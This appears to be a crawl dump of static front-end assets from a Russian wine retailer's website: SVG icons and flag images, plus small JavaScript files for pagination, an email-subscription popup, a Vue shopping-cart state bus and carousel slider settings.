<path d="M21.0014 15.9201V18.9201C21.0025 19.1986 20.9455 19.4743 20.8339 19.7294C20.7223 19.9846 20.5587 20.2137 20.3535 20.402C20.1483 20.5902 19.906 20.7336 19.6421 20.8228C19.3783 20.912 19.0988 20.9452 18.8214 20.9201C15.7442 20.5857 12.7884 19.5342 10.1914 17.8501C7.77523 16.3148 5.72673 14.2663 4.1914 11.8501C2.50138 9.2413 1.44964 6.27109 1.1214 3.1801C1.09641 2.90356 1.12927 2.62486 1.2179 2.36172C1.30652 2.09859 1.44897 1.85679 1.63616 1.65172C1.82336 1.44665 2.0512 1.28281 2.30519 1.17062C2.55917 1.05843 2.83374 1.00036 3.1114 1.0001H6.1114C6.5967 0.995321 7.06719 1.16718 7.43516 1.48363C7.80313 1.80008 8.04348 2.23954 8.1114 2.7201C8.23802 3.68016 8.47285 4.62282 8.8114 5.5301C8.94594 5.88802 8.97506 6.27701 8.8953 6.65098C8.81555 7.02494 8.63026 7.36821 8.3614 7.6401L7.0914 8.9101C8.51495 11.4136 10.5879 13.4865 13.0914 14.9101L14.3614 13.6401C14.6333 13.3712 14.9766 13.1859 15.3505 13.1062C15.7245 13.0264 16.1135 13.0556 16.4714 13.1901C17.3787 13.5286 18.3213 13.7635 19.2814 13.8901C19.7672 13.9586 20.2108 14.2033 20.5279 14.5776C20.8451 14.9519 21.0136 15.4297 21.0014 15.9201Z" stroke="#BB2135" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/pager.js?bx1699535795
body_size: 436
content:
function Pager(t,n){this.container=t,this.params=n||{},this.busy=!1,this.init()}Pager.prototype={init:function(){let t=this;this.btn=this.container.find(".more-button"),this.btn.length&&$(window).scroll(function(){let n=$(this).scrollTop()+$(this).height();t.btn.length&&t.btn.position().top<=n&&t.load()})},load:function(){let t=this,n=this.btn.data("href");if(this.busy)return!1;this.busy=!0,$.ajax({url:n,data:{ajax:"Y"},method:"POST",success:function(n){t.btn.remove(),t.btn=!1,t.container.append(n),t.init()},complete:function(){t.busy=!1}})}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/popup_subscribe.js?bx1699535795
body_size: 849
content:
function PopupSubscribe(base_selector){
	this.init(base_selector);
}

window.PopupSubscribe.prototype = {
	constructor : PopupSubscribe,

	args : {
		first : '.subscribe-first',
		second : '.subscribe-second',

		_hidden  : '_hidden',

		form 	: 'form',
		btn 	: 'button.link-button',

		email_mask : '.sub-email',
		email_input : '.main-field',

		text_default : 'Подписаться',
		text_process : 'Обработка'
	},

	init : function(base_selector){
		this.$base = $(base_selector);
		this.$base.find(this.args.form).on('submit', this._bind(this.submit));
		this.modal = new ModalItem({title: 'Ошибка'});
	},

	setUrl: function(url){
		this.url = url;
	},

	submit : function(e){
		if(e) e.preventDefault()

		if(this.lock || (typeof this.url == 'undefined'))return;
		this.lock = true;

		let self = this;
		let sform = this.$base.find(this.args.form);

		if($(sform).find('input[name="email"]').val()) {
			this.$base.find(this.args.btn)
				.text(this.args.text_process);

			$.ajax({
				url : this.url,
				data : sform.serialize(),
				dataType: 'json',
				type: 'POST',
				success: function(data){
					if((typeof data != 'undefined') && (typeof data.status != 'undefined') && (data.status == 'ok')){

						self.$base.find(self.args.email_mask).text(self.$base.find(self.args.email_input).val())
						self.$base.find(self.args.first).addClass(self.args._hidden);
						self.$base.find(self.args.second).removeClass(self.args._hidden);

					}else if(data && data.status == 'error'){
						//self.modal.data.html = data.msg;
						self.modal.data.error = data.msg;
						self.modal.show();
						console.log(data.msg);
					}
					self.$base.find(self.args.btn)
						.text(self.args.text_default);

					self.lock = false;
				},
				error : function(jqXHR, status, thrown){
					console.log(status);
					self.modal.component.html = "Ошибка отправки: "+status+' '+thrown;
					self.modal.show();
					self.$base.find(self.args.btn)
						.text(self.args.text_default);

					self.lock = false;
				}
			})
		}
	},

	back : function(){
		this.$base.find(this.args.first).removeClass(this.args._hidden);
		this.$base.find(this.args.second).addClass(this.args._hidden);
	},


	_bind : function(func){
		var self = this
		return function(){
			func.apply(self, arguments)
		}
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://luding-static.storage.yandexcloud.net/js/main_vue.js?03764d243c4cbd62413fcf184e4ecd9b546dd88d
body_size: 975
content:
var bus = new Vue({
  name: 'Bus',
  data: {
    items: [],
    gifts: [],
    total: {
      quantity: 0,
      price: 0
    },
    price: 0,
    busy: false
  },
  created: function(){
    let _this = this;
    _this.updateState();
  },
  methods: {
    updateState: function(resp){
      let _this = this;
      if(typeof IAjax == 'undefined'){
        setTimeout(function(){
          _this.updateState();
        }, 200);
        return false;
      }
      if(typeof resp !== 'undefined'){
        _this.setItems(resp);
      }else{
        IAjax.request({
          action: '\\Itgrade\\Lwine\\Sale\\Cart\\getCurrentState'
        },function(resp){
          _this.setItems(resp);
          try {
            if(typeof window.jsPixelEcom != "undefined"){
              window.jsPixelEcom.setBasket(resp.items);
            }
            try {
              if (typeof Flocktory != "undefined") {
                (new Flocktory()).clearProductAvailability();
              }
            } catch (e) {}

            let productsList = [];

            for (let i = 0; i < resp.items.length; i++) {
              productsList.push({
                'id': resp.items[i].code,
                'offerId': resp.items[i].productId,
                'price': resp.items[i].price,
                'count': resp.items[i].quantity,
              });

              try {
                if (
                    typeof resp.items[i].flock_status_description == 'string'
                    && resp.items[i].flock_status_description.length
                ) {
                  (new Flocktory()).addProductAvailability(resp.items[i].PARENT.ID, resp.items[i].flock_status_description);
                }
              } catch (e) {}
            }

            if (productsList.length) {
              if(typeof Flocktory != "undefined") {
                if((new Flocktory()).getUpdateCart()) {
                  (new Flocktory()).updateCart(productsList);
                  (new Flocktory()).removeUpdateCart();
                }
              }
              if(typeof window.mindbox != "undefined") {
                (new MindboxRecomendations()).updateCart(productsList);
              }
            }
          }catch (e){
            console.warn(e);
          }
        });
      }
    },
    setItems: function(resp){
      this.items = resp.items;
      this.total = resp.total;
      this.gifts = resp.gifts;
      this.$emit('onCartUpdate', this.$data);
    },
    hideAllExpander: function(){
      $('.header-expander--expanded').removeClass('header-expander--expanded');
    }
  }
});

Vue.filter('money-format', function(num){
  return num.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1 ');
});
Vue.filter('short-company-name', function(str){
  if(!str){
    return str;
  }
  if(str.length > 25){
    let newStr = str.slice(0, 25);
    str = newStr + '...';
  }
  return str;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/up-arrow.svg
body_size: 925
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
[
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:layerName CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:mask CDATA #IMPLIED >
<!ATTLIST text
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:width CDATA #IMPLIED >

<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:blendMode CDATA #IMPLIED >
<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowColor CDATA #IMPLIED >
<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOpacity CDATA #IMPLIED >
<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowRadius CDATA #IMPLIED >
<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOffset CDATA #IMPLIED >
<!ATTLIST path
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowAngle CDATA #IMPLIED >

<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:blendMode CDATA #IMPLIED >
<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowColor CDATA #IMPLIED >
<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOpacity CDATA #IMPLIED >
<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowRadius CDATA #IMPLIED >
<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOffset CDATA #IMPLIED >
<!ATTLIST image
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowAngle CDATA #IMPLIED >

<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:blendMode CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowColor CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOpacity CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowRadius CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowOffset CDATA #IMPLIED >
<!ATTLIST g
  xmlns:vectornator CDATA #FIXED "http://vectornator.io"
  vectornator:shadowAngle CDATA #IMPLIED >

<!ENTITY % SVG.filter.extra.content  "| feDropShadow" >
<!ELEMENT feDropShadow EMPTY>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  dx CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  dy CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  stdDeviation CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  flood-opacity CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  in CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  result CDATA #IMPLIED>
<!ATTLIST feDropShadow
  xmlns:svg CDATA #FIXED "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
  flood-color CDATA #IMPLIED>
]
>
<!-- Created with Vectornator (http://vectornator.io/) -->
<svg height="100%" stroke-miterlimit="10" style="fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;" version="1.1" viewBox="0 0 64 64" width="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:vectornator="http://vectornator.io" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs/>
<g id="Untitled" vectornator:layerName="Untitled">
<path d="M4.68512 47.5223L31.9437 20.4851L59.2213 47.5404C59.6003 47.9164 60.0966 48.1035 60.5919 48.1035C61.0882 48.1035 61.5845 47.9164 61.9625 47.5404C62.7193 46.7893 62.7193 45.5724 61.9625 44.8212L33.3486 16.4412C33.1577 16.2503 32.8771 16.0833 32.6261 15.9878C31.9103 15.7187 31.1019 15.8857 30.5588 16.4231L1.94303 44.8031C1.18617 45.5542 1.18617 46.7711 1.94303 47.5223C2.70085 48.2724 3.9273 48.2724 4.68512 47.5223Z" fill="#000000" fill-rule="evenodd" opacity="1" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/fav-button-icon.svg
body_size: 388
content:
<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3651 2.84172C16.9395 2.41589 16.4342 2.0781 15.8779 1.84763C15.3217 1.61716 14.7255 1.49854 14.1235 1.49854C13.5214 1.49854 12.9252 1.61716 12.369 1.84763C11.8128 2.0781 11.3074 2.41589 10.8818 2.84172L9.99847 3.72506L9.11514 2.84172C8.25539 1.98198 7.08933 1.49898 5.87347 1.49898C4.65761 1.49898 3.49155 1.98198 2.6318 2.84172C1.77206 3.70147 1.28906 4.86753 1.28906 6.08339C1.28906 7.29925 1.77206 8.46531 2.6318 9.32506L3.51514 10.2084L9.99847 16.6917L16.4818 10.2084L17.3651 9.32506C17.791 8.89943 18.1288 8.39407 18.3592 7.83785C18.5897 7.28164 18.7083 6.68546 18.7083 6.08339C18.7083 5.48132 18.5897 4.88514 18.3592 4.32893C18.1288 3.77271 17.791 3.26735 17.3651 2.84172V2.84172Z" stroke="white" stroke-linecap="square" stroke-width="2" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/sliders_params/watched.js?bx1699535795
body_size: 246
content:
var WatchedParams = {
    infinite: false,
    arrows: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    variableWidth: true,
    nextArrow: '<button type="button" class="custom-slick custom-slick--next"></button>',
    prevArrow: '<button type="button" class="custom-slick custom-slick--prev"></button>',
    responsive: [
        {
            breakpoint: 1599,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                variableWidth: false
            }
        },
        {
            breakpoint: 1481,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
                variableWidth: false
            }
        },
        {
            breakpoint: 1367,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
                variableWidth: false
            }
        },
        {
            breakpoint: 1281,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                variableWidth: false
            }
        },
        {
            breakpoint: 1025,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                variableWidth: true,
                centerMode: true
            }
        },
        {
            breakpoint: 971,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                variableWidth: false
            }
        },
        {
            breakpoint: 577,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                variableWidth: false
            }
        }
    ]
};

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-profile.svg
body_size: 392
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.14125 13.6413C3.03207 12.7504 4.24024 12.25 5.5 12.25H13.5C14.7598 12.25 15.9679 12.7504 16.8587 13.6412C16.8587 13.6413 16.8587 13.6412 16.8587 13.6412M16.8587 13.6412C17.7495 14.532 18.25 15.7402 18.25 17V19.75H16.75V17C16.75 16.138 16.4076 15.3114 15.7981 14.702C15.1887 14.0925 14.362 13.75 13.5 13.75H5.5C4.63803 13.75 3.8114 14.0924 3.20192 14.7019C2.59245 15.3114 2.25 16.138 2.25 17V19.75H0.75V17C0.75 15.7402 1.25047 14.532 2.14125 13.6413C2.14126 13.6412 2.14124 13.6413 2.14125 13.6413" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.75 5C4.75 2.37665 6.87665 0.25 9.5 0.25C12.1233 0.25 14.25 2.37664 14.25 5C14.25 7.62336 12.1233 9.75 9.5 9.75C6.87665 9.75 4.75 7.62335 4.75 5ZM9.5 1.75C7.70507 1.75 6.25 3.20507 6.25 5C6.25 6.79493 7.70507 8.25 9.5 8.25C11.2949 8.25 12.75 6.79492 12.75 5C12.75 3.20508 11.2949 1.75 9.5 1.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/flags/armenia.svg
body_size: 129
content:
<svg width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_33_191)">
<rect width="18" height="12" fill="white"/>
<path d="M-3 0H21V12H-3V0Z" fill="#F2A800"/>
<path d="M-3 0H21V8H-3V0Z" fill="#0033A0"/>
<path d="M-3 0H21V4H-3V0Z" fill="#D90012"/>
</g>
<defs>
<clipPath id="clip0_33_191">
<rect width="18" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/arrow-down.svg
body_size: 68
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2L8 8L14 2" stroke="black" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-l-collection.svg
body_size: 44
content:
<svg width="5" height="14" viewBox="0 0 5 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H2.251V11.6815H5V14H0V0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/flags/georgia.svg
body_size: 1039
content:
<svg width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="18" height="12" fill="white"/>
<path d="M18 0H0V12H18V0Z" fill="white"/>
<path d="M7.8 0V4.8H0V7.2H7.8V12H10.2V7.2H18V4.8H10.2V0H7.8Z" fill="#FF0000"/>
<path d="M2.42188 1.77734C2.45839 2.11926 2.45808 2.30428 2.42188 2.63672C2.7597 2.58182 2.95508 2.5566 3.32422 2.53125C3.29634 2.88453 3.27264 3.08061 3.21094 3.42188C3.54505 3.392 3.73231 3.38909 4.06641 3.42188C4.00637 3.07655 3.98197 2.8812 3.96094 2.53125C4.30487 2.53741 4.83796 2.62033 4.85547 2.63672C4.82768 2.30117 4.83081 2.11293 4.85547 1.77734C4.85496 1.78706 4.3024 1.87254 3.96094 1.88672C3.97414 1.5314 4.00037 1.33717 4.06641 0.996094C3.7374 1.02651 3.55036 1.0282 3.21094 0.996094C3.27047 1.3388 3.29581 1.53331 3.32422 1.88672C2.98642 1.86708 2.78807 1.84187 2.42188 1.77734Z" fill="#FF0000"/>
<path d="M13.1499 1.77734C13.1864 2.11926 13.1861 2.30428 13.1499 2.63672C13.4877 2.58182 13.6831 2.5566 14.0522 2.53125C14.0244 2.88453 14.0007 3.08061 13.939 3.42188C14.2731 3.392 14.4603 3.38909 14.7944 3.42188C14.7344 3.07655 14.71 2.8812 14.689 2.53125C15.0329 2.53741 15.566 2.62033 15.5835 2.63672C15.5557 2.30117 15.5588 2.11293 15.5835 1.77734C15.583 1.78706 15.0304 1.87254 14.689 1.88672C14.7022 1.5314 14.7284 1.33717 14.7944 0.996094C14.4654 1.02651 14.2784 1.0282 13.939 0.996094C13.9985 1.3388 14.0238 1.53331 14.0522 1.88672C13.7144 1.86708 13.5161 1.84187 13.1499 1.77734Z" fill="#FF0000"/>
<path d="M2.42188 9.3512C2.45839 9.69311 2.45808 9.87813 2.42188 10.2106C2.7597 10.1557 2.95508 10.1305 3.32422 10.1051C3.29634 10.4584 3.27264 10.6545 3.21094 10.9957C3.54505 10.9659 3.73231 10.9629 4.06641 10.9957C4.00637 10.6504 3.98197 10.455 3.96094 10.1051C4.30487 10.1113 4.83796 10.1942 4.85547 10.2106C4.82768 9.87502 4.83081 9.68678 4.85547 9.3512C4.85496 9.36091 4.3024 9.44639 3.96094 9.46057C3.97414 9.10525 4.00037 8.91102 4.06641 8.56995C3.7374 8.60036 3.55036 8.60205 3.21094 8.56995C3.27047 8.91265 3.29581 9.10716 3.32422 9.46057C2.98642 9.44093 2.78807 9.41572 2.42188 9.3512Z" fill="#FF0000"/>
<path d="M13.1406 9.3512C13.1772 9.69311 13.1769 9.87813 13.1406 10.2106C13.4793 10.1557 13.6752 10.1305 14.0453 10.1051C14.0174 10.4584 13.9936 10.6545 13.9318 10.9957C14.2668 10.9659 14.4545 10.9629 14.7895 10.9957C14.7293 10.6504 14.7048 10.455 14.6837 10.1051C15.0286 10.1113 15.5631 10.1942 15.5806 10.2106C15.5528 9.87502 15.5559 9.68678 15.5806 9.3512C15.5801 9.36091 15.0261 9.44639 14.6837 9.46057C14.697 9.10525 14.7233 8.91102 14.7895 8.56995C14.4596 8.60036 14.2721 8.60205 13.9318 8.56995C13.9915 8.91265 14.0169 9.10716 14.0453 9.46057C13.7067 9.44093 13.5078 9.41572 13.1406 9.3512Z" fill="#FF0000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/icon-catalog-question.svg
body_size: 941
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Created with Vectornator (http://vectornator.io/) -->
<svg height="100%" stroke-miterlimit="10" style="fill-rule:nonzero;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;" version="1.1" viewBox="0 0 24 24" width="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:vectornator="http://vectornator.io" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs/>
<g id="Untitled" vectornator:layerName="Untitled">
<path d="M1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" fill="#ffffff" fill-opacity="0" fill-rule="evenodd" opacity="1" stroke="#b12535" stroke-linecap="butt" stroke-linejoin="miter" stroke-width="2"/>
<path
        d="M12.9501 13.8805L10.8848 13.8805L10.8848 13.6182C10.8848 13.1156 10.9832 12.6839 11.1799 12.3233C11.3875 11.9518 11.7591 11.5529 12.2945 11.1267C12.8518 10.6787 13.2397 10.2908 13.4582 9.96297C13.6877 9.62423 13.8025 9.25269 13.8025 8.84838C13.8025 8.42221 13.644 8.08346 13.3271 7.83213C13.0102 7.58079 12.6004 7.45513 12.0978 7.45513C11.5733 7.45513 11.1307 7.60265 10.7701 7.89769C10.4204 8.19273 10.2456 8.58612 10.2456 9.07785C10.2456 9.28547 10.2838 9.48763 10.3603 9.68432L8.47534 10.0777C8.32236 9.74989 8.24586 9.3565 8.24586 8.89755C8.24586 8.03429 8.59554 7.26936 9.29489 6.60279C10.0052 5.92529 10.9231 5.58654 12.0486 5.58654C13.2179 5.58654 14.1412 5.87066 14.8187 6.43888C15.4962 7.0071 15.835 7.76109 15.835 8.70086C15.835 9.3565 15.6874 9.93566 15.3924 10.4383C15.0974 10.9301 14.5401 11.5256 13.7205 12.225C13.4255 12.4763 13.2233 12.7276 13.114 12.9789C13.0048 13.2193 12.9501 13.5199 12.9501 13.8805ZM10.8357 18.2898L10.8357 16.0278L12.9993 16.0278L12.9993 18.2898L10.8357 18.2898Z" fill="#b12535" fill-rule="evenodd" opacity="1" stroke="#b12535" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.4"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/catalog-section-bg.svg
body_size: 650
content:
<svg width="168" height="204" viewBox="0 0 168 204" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_185_9980" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="168" height="204">
<path d="M84 204C130.392 204 168 166.392 168 120V0H0V120C0 166.392 37.6081 204 84 204Z" fill="url(#paint0_linear_185_9980)"/>
</mask>
<g mask="url(#mask0_185_9980)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M-8.91712e-06 204L0 -1.31134e-07L3 0L2.99999 204L-8.91712e-06 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.99999 204L8 -1.31134e-07L11 0L11 204L7.99999 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 204L16 -1.31134e-07L19 0L19 204L16 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24 204L24 -1.31134e-07L27 0L27 204L24 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 204L32 -1.31134e-07L35 0L35 204L32 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40 204L40 -1.31134e-07L43 0L43 204L40 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48 204L48 -1.31134e-07L51 0L51 204L48 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56 204L56 -1.31134e-07L59 0L59 204L56 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M64 204L64 -1.31134e-07L67 0L67 204L64 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72 204L72 -1.31134e-07L75 0L75 204L72 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80 204L80 -1.31134e-07L83 0L83 204L80 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88 204L88 -1.31134e-07L91 0L91 204L88 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96 204L96 -1.31134e-07L99 0L99 204L96 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M104 204L104 -1.31134e-07L107 0L107 204L104 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M112 204L112 -1.31134e-07L115 0L115 204L112 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M120 204L120 -1.31134e-07L123 0L123 204L120 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M128 204L128 -1.31134e-07L131 0L131 204L128 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M136 204L136 -1.31134e-07L139 0L139 204L136 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M144 204L144 -1.31134e-07L147 0L147 204L144 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 204L152 -1.31134e-07L155 0L155 204L152 204Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160 204L160 -1.31134e-07L163 0L163 204L160 204Z" fill="#B12535"/>
</g>
<defs>
<linearGradient id="paint0_linear_185_9980" x1="84" y1="0" x2="84" y2="204" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.1"/>
<stop offset="0.833333" stop-color="white"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-minus.svg
body_size: 83
content:
<svg width="11" height="2" viewBox="0 0 11 2" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.600006 1C0.600006 0.723858 0.823864 0.5 1.10001 0.5H10.4769V1.5H1.10001C0.823864 1.5 0.600006 1.27614 0.600006 1Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-help--red.svg
body_size: 952
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.7354 19.2512L21.2809 21.2869C21.3323 21.4757 21.3436 21.6732 21.3141 21.8666C21.2847 22.0601 21.2151 22.2454 21.1098 22.4106C21.0045 22.5757 20.8658 22.7171 20.7026 22.8257C20.5395 22.9343 20.3555 23.0078 20.1623 23.0413C18.0092 23.375 15.8083 23.1999 13.7363 22.5303C11.8143 21.9286 10.049 20.9118 8.56574 19.5519C6.94229 18.0895 5.68712 16.2656 4.90192 14.2279C4.83464 14.0448 4.80631 13.8497 4.81873 13.655C4.83114 13.4603 4.88403 13.2702 4.97402 13.097C5.06402 12.9237 5.18914 12.771 5.34144 12.6486C5.49373 12.5262 5.66986 12.4368 5.8586 12.386L7.89839 11.8395C8.22749 11.7478 8.57864 11.7787 8.88637 11.9264C9.19411 12.0741 9.43743 12.3285 9.57099 12.6423C9.83165 13.2707 10.1627 13.8676 10.5579 14.4216C10.7144 14.6399 10.805 14.8986 10.8187 15.1669C10.8325 15.4352 10.7689 15.7019 10.6356 15.9353L10.003 17.0285C11.4261 18.468 13.2125 19.497 15.1735 20.0069L15.8061 18.9137C15.9421 18.6817 16.1418 18.4934 16.3815 18.3712C16.6213 18.2489 16.8911 18.1979 17.1589 18.224C17.8374 18.2884 18.521 18.276 19.1968 18.187C19.5396 18.145 19.8857 18.2302 20.1694 18.4264C20.4531 18.6226 20.6545 18.9162 20.7354 19.2512Z" stroke="#B12535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.9664 13.3197L22.0942 11.8659C22.494 11.5451 22.75 11.0525 22.75 10.5V6.5C22.75 5.5335 21.9665 4.75 21 4.75H14C13.0335 4.75 12.25 5.5335 12.25 6.5V10.5C12.25 11.4665 13.0335 12.25 14 12.25H17.2639C17.3027 12.25 17.341 12.259 17.3757 12.2764L21.8574 14.5172C22.618 14.8975 23.404 14.0489 22.9664 13.3197Z" stroke="#B12535" stroke-width="1.5"/>
<path d="M16.25 8.75C16.25 9.16421 15.9142 9.5 15.5 9.5C15.0858 9.5 14.75 9.16421 14.75 8.75C14.75 8.33579 15.0858 8 15.5 8C15.9142 8 16.25 8.33579 16.25 8.75Z" fill="#B12535"/>
